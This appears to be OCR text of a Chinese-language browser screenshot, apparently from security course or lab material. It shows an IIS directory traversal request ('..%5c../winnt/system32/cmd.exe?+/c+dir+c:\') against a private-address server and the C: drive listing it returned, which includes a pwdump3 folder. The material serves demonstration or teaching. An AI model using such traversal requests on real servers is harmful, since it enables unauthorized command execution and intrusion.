 http://192.168.8.212/scripts/..%5c../winnt/system32/cmd.exe?+/c+dir+c:\ - Microsoft ...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏 历史
地址(D) http://192.168.8.212/scripts/..%255c../winnt/system32/cmd.exe?+/c+dir+c:\ 转到 链接 »
Directory of c:\
2002-10-19 04:45 <DIR> WINNT
2002-10-19 04:50 <DIR> Documents and Settings
2002-10-19 04:51 <DIR> Program Files
2002-10-19 05:01 <DIR> Inetpub
2011-10-11 20:38 <DIR> pwdump3
2011-10-12 16:06 <DIR> tools
0 File(s) 0 bytes
6 Dir(s) 3,187,814,400 bytes free
显示 IP 地址
192.168.8.212
中 C 盘的目录
完成 Internet